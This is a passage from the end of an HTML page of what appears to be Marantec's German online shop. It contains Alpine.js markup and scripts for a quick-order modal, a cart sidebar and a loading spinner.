                ['@proline-product-multicart-modal.window'](event) {
                    this.productId = event.detail.productId
                    this.show("proline-product-multicart-modal")
                }
            }
        }
    }
</script>
<div x-data="{...quickOrderModal(), ...hyva.modal()}"
     x-bind="eventListeners"
     x-cloak>
    <div x-cloak    x-bind="overlay('proline-quickorder')"
    x-spread="overlay('proline-quickorder')"
    class="fixed inset-0 bg-black bg-opacity-50 z-50">
    <div class="fixed flex justify-center items-center text-left z-40 inset-0">
        <div x-ref="proline-quickorder" role="dialog" aria-modal="true"
                                                  class="relative !p-0 min-w-[300px] sm:min-w-[400px] bg-white shadow-xl rounded-lg max-h-screen overflow-auto overscroll-y-contain proLine-quick-order-modal-wrapper !rounded ">
            <button type="button"
                    @click.stop="cancel"
                    aria-label="Abbrechen"
                    class="absolute top-2 right-2 text-gray-400 bg-transparent hover:bg-gray-200 hover:text-gray-900 rounded text-sm p-1.5 ml-auto inline-flex items-center z-10 !outline-none"
                    data-unique-id="proline-quickorder-close-button"
            >
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" width="20" height="20" role="img">
  <path fill-rule="evenodd" d="M4.293 4.293a1 1 0 011.414 0L10 8.586l4.293-4.293a1 1 0 111.414 1.414L11.414 10l4.293 4.293a1 1 0 01-1.414 1.414L10 11.414l-4.293 4.293a1 1 0 01-1.414-1.414L8.586 10 4.293 5.707a1 1 0 010-1.414z" clip-rule="evenodd"/>
<title>Schlie&#xDF;en</title></svg>
            </button>
            <div class="proLine-quick-order-modal-content" x-html="modalContent"></div><div x-data="{showCart: window.innerWidth >= 1024 ? true : false}" class="p-0 lg:py-8 lg:pr-8 w-full lg:w-[20%] sticky bottom-0 z-[9] lg:relative">
    <h1 class="hidden lg:block text-xl border-b-2 text-center mt-3">
        Warenkorb    </h1>
    <div x-show="showCart" class="lg:hidden cursor-pointer mx-auto w-10 h-10 bg-primary-lighter rounded-lg flex items-center justify-center relative -mb-5 shadow-2xl" @click="showCart = !showCart">
        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="currentColor" class="text-white" role="img">
<path fill-rule="evenodd" clip-rule="evenodd" d="M12 2.25C12.4142 2.25 12.75 2.58579 12.75 3L12.75 19.1893L18.9697 12.9697C19.2626 12.6768 19.7374 12.6768 20.0303 12.9697C20.3232 13.2626 20.3232 13.7374 20.0303 14.0303L12.5303 21.5303C12.2374 21.8232 11.7626 21.8232 11.4697 21.5303L3.96967 14.0303C3.67678 13.7374 3.67678 13.2626 3.96967 12.9697C4.26256 12.6768 4.73744 12.6768 5.03033 12.9697L11.25 19.1893L11.25 3C11.25 2.58579 11.5858 2.25 12 2.25Z"/>
<title>arrow-down</title></svg>
    </div>
    <div x-show="!showCart" class="lg:hidden cursor-pointer mx-auto w-10 h-10 bg-primary rounded-t-lg flex items-center justify-center shadow-2xl" @click="showCart = !showCart">
        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="currentColor" class="text-white" role="img">
<path fill-rule="evenodd" clip-rule="evenodd" d="M11.4697 2.46967C11.7626 2.17678 12.2374 2.17678 12.5303 2.46967L20.0303 9.96967C20.3232 10.2626 20.3232 10.7374 20.0303 11.0303C19.7374 11.3232 19.2626 11.3232 18.9697 11.0303L12.75 4.81066V21C12.75 21.4142 12.4142 21.75 12 21.75C11.5858 21.75 11.25 21.4142 11.25 21V4.81066L5.03033 11.0303C4.73744 11.3232 4.26256 11.3232 3.96967 11.0303C3.67678 10.7374 3.67678 10.2626 3.96967 9.96967L11.4697 2.46967Z"/>
<title>arrow-up</title></svg>
    </div>
    <div x-show="showCart" class="flex flex-col pt-4 p-4 lg:p-0 rounded-t-xl lg:rounded-none shadow-inner lg:shadow-none bg-white">
        <div x-data="prolineSection()"
             @private-content-loaded.window="prolineSectionData($event.detail.data)"
             class="px-3">
                        <button class="btn btn-primary w-full my-3 text-sm" data-unique-id="quickorder-add-to-cart-button"
                    @click.prevent.stop="document.location.href='https://shop.marantec.com/eu_de/checkout/cart/index/'"
                   x-text="'Zum Warenkorb' + ' (' + getCartCount() + ')'">
            </button>
            <div class="flex flex-col pr-1 max-h-[320px] md:max-h-[330px] lg:max-h-[none] overflow-auto">
                <template x-for="item in getCartItems()">
                    <div class="flex row pt-1 pb-2 border-t flex-nowrap items-stretch">
                        <div class="content-center w-auto self-start">
                            <img class="hidden xl:block xl:max-w-[55px]"
                                 :src="item.product_image.src"
                                 :alt="item.product_image.alt" />
                        </div>
                        <div class="pl-3 w-auto flex flex-col text-xs">
                            <div class="flex row text-xs pb-2">
                                <div @click="document.location.href=item.product_url" class="cursor-pointer">

                                    <span class="text-xs" x-html="'['+ item.qty +'x] ' +item.product_name"></span>
                                    (
                                        <span class="text-xs" x-show="item.product_sku == ''" x-html="item.product_sku"></span>
                                        <span class="text-xs" x-show="item.proline_public_sku != ''" x-html="item.proline_public_sku"></span>
                                    )

                                    <div x-show="item.proline_custom_sku">
                                        <span x-html="cart.proline_custom_sku_label"></span>:
                                        <span x-html="item.proline_custom_sku"></span>
                                    </div>

                                    
                                </div>
                            </div>
                        </div>

                        <button @click="deleteItemFromCart(item.item_id)" aria-label="L&#xF6;schen"
                             class="cursor-pointer h-max ml-auto">
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" class="text-highlight" width="16" height="16" aria-hidden="true">
  <path fill-rule="evenodd" d="M4.293 4.293a1 1 0 011.414 0L10 8.586l4.293-4.293a1 1 0 111.414 1.414L11.414 10l4.293 4.293a1 1 0 01-1.414 1.414L10 11.414l-4.293 4.293a1 1 0 01-1.414-1.414L8.586 10 4.293 5.707a1 1 0 010-1.414z" clip-rule="evenodd"/>
</svg>
                        </button>
                    </div>
                </template>
            </div>
            <button x-show="getCartItems().length > 0" @click="deleteItemFromCart(null, true)"
                    class="btn btn-secondary w-full mt-4 text-sm leading-3">
                <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 24 24" fill="currentColor" class="text-highlight text-current" aria-hidden="true">
<path fill-rule="evenodd" clip-rule="evenodd" d="M16.5001 4.47819V4.70498C17.4548 4.79237 18.4017 4.90731 19.3398 5.04898C19.6871 5.10143 20.0332 5.15755 20.3781 5.2173C20.7863 5.28799 21.0598 5.67617 20.9891 6.0843C20.9184 6.49244 20.5302 6.76598 20.1221 6.69529C20.0525 6.68323 19.9829 6.67132 19.9131 6.65957L18.9077 19.7301C18.7875 21.2931 17.4842 22.5 15.9166 22.5H8.08369C6.51608 22.5 5.21276 21.2931 5.09253 19.7301L4.0871 6.65957C4.0174 6.67132 3.94774 6.68323 3.87813 6.69529C3.47 6.76598 3.08183 6.49244 3.01113 6.0843C2.94043 5.67617 3.21398 5.28799 3.62211 5.2173C3.96701 5.15755 4.31315 5.10143 4.66048 5.04898C5.59858 4.90731 6.5454 4.79237 7.50012 4.70498V4.47819C7.50012 2.91371 8.71265 1.57818 10.3156 1.52691C10.8749 1.50901 11.4365 1.5 12.0001 1.5C12.5638 1.5 13.1253 1.50901 13.6847 1.52691C15.2876 1.57818 16.5001 2.91371 16.5001 4.47819ZM10.3635 3.02614C10.9069 3.00876 11.4525 3 12.0001 3C12.5478 3 13.0934 3.00876 13.6367 3.02614C14.3913 3.05028 15.0001 3.68393 15.0001 4.47819V4.59082C14.0078 4.53056 13.0075 4.5 12.0001 4.5C10.9928 4.5 9.99249 4.53056 9.00012 4.59082V4.47819C9.00012 3.68393 9.6089 3.05028 10.3635 3.02614ZM10.0087 8.97118C9.9928 8.55727 9.64436 8.23463 9.23045 8.25055C8.81654 8.26647 8.49391 8.61492 8.50983 9.02882L8.85599 18.0288C8.8719 18.4427 9.22035 18.7654 9.63426 18.7494C10.0482 18.7335 10.3708 18.3851 10.3549 17.9712L10.0087 8.97118ZM15.4895 9.02882C15.5054 8.61492 15.1828 8.26647 14.7689 8.25055C14.355 8.23463 14.0065 8.55727 13.9906 8.97118L13.6444 17.9712C13.6285 18.3851 13.9512 18.7335 14.3651 18.7494C14.779 18.7654 15.1274 18.4427 15.1433 18.0288L15.4895 9.02882Z"/>
</svg>
                Warenkorb leeren            </button>
        </div>
    </div>
</div>
        </div>
    </div>
    </div>
    <template x-if="isLoading">
    <div class="flex flex-row justify-center items-center w-full h-full fixed select-none z-[1002]"
         style="left: 50%;top: 50%;transform: translateX(-50%) translateY(-50%);background: rgba(255,255,255,0.7);"
         x-transition:enter="ease-out duration-200"
         x-transition:enter-start="opacity-0"
         x-transition:enter-end="opacity-100"
         x-transition:leave="ease-in duration-200"
         x-transition:leave-start="opacity-100"
         x-transition:leave-end="opacity-0">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 57 57" width="57" height="57" fill="none" stroke="currentColor" stroke-width="2" class="text-primary" role="img">
    <style>
        @keyframes spinner-ball-triangle1 {
            0% { transform: translate(0%, 0%); }
            33% { transform: translate(38%, -79%); }
            66% { transform: translate(77%, 0%); }
            100% { transform: translate(0%, 0%); }
        }

        @keyframes spinner-ball-triangle2 {
            0% { transform: translate(0%, 0%); }
            33% { transform: translate(38%, 79%); }
            66% { transform: translate(-38%, 79%); }
            100% { transform: translate(0%, 0%); }
        }

        @keyframes spinner-ball-triangle3 {
            0% { transform: translate(0%, 0%); }
            33% { transform: translate(-77%, 0%); }
            66% { transform: translate(-38%, -79%); }
            100% { transform: translate(0%, 0%); }
        }
    </style>
    <circle cx="5" cy="50" r="5" style="animation: spinner-ball-triangle1 2.2s linear infinite"/>
    <circle cx="27" cy="5" r="5" style="animation: spinner-ball-triangle2 2.2s linear infinite"/>
    <circle cx="49" cy="50" r="5" style="animation: spinner-ball-triangle3 2.2s linear infinite"/>
<title>loader</title></svg>
        <div class="ml-10 text-primary text-xl">
            <template x-if="typeof loaderText === 'undefined'">
                    <span>Wird geladen …</span>
            </template>
            <template x-if="typeof loaderText !== 'undefined'">
                <span x-text="loaderText" />
            </template>
        </div>
    </div>
</template>
</div>
<script>
    function quickOrderModal() {
        return {
            isLoading: false,
            isLoaded: false,
            modalUrl: 'https://shop.marantec.com/eu_de/quickorder/product/modal/',
            modalContent: '',
            modalInit() {
                if(!this.isLoaded){
                    this.isLoading = true;
                }
                proline.fetch(
                    this.modalUrl,
                    "POST",
                    {},
                    {'X-Requested-With': 'XMLHttpRequest' }
                ).then((html) => {
                        let div = document.createElement('div');
                        div.innerHTML = html;

                        //Extract Scripts and put it into Head
                        proline.addScriptsToDocumentHead(div);

                        this.modalContent = div.innerHTML;
                        this.isLoaded = true;
                    }
                ).finally(() => {
                        this.isLoading = false;
                });
            },
            cartReload(reload) {
                window.cartReload = reload;
            },
            eventListeners: {
                ['@proline-quickorder-modal-active.window'](event) {
                    this.modalInit();

                    //disable cart reload on checkout
                    this.cartReload(false);

                    this.show("proline-quickorder");
                    this.$dispatch('autofocus-quickorder-input');

                    if (event.detail.hasOwnProperty('tab')) {
                        if (typeof(event.detail.tab) !== 'undefined') {
                            this.$dispatch('quickorder-change-tab', {tab: event.detail.tab});
                        }
                    }  else if (localStorage.getItem('proLine_quick_order_current_tab') !== null) {
                        this.$dispatch('quickorder-change-tab', {tab: localStorage.getItem('proLine_quick_order_current_tab')});
                    }
                },
                ['@modal-closed-proline-quickorder.window'](event) {

                    //enable cart reload on modal close
                    this.cartReload(true);

                    if ('catalog/category' === 'checkout/cart') {
                        window.location.reload();
                    }
                }
            }
        }
    }
</script>
</div></body>
</html>
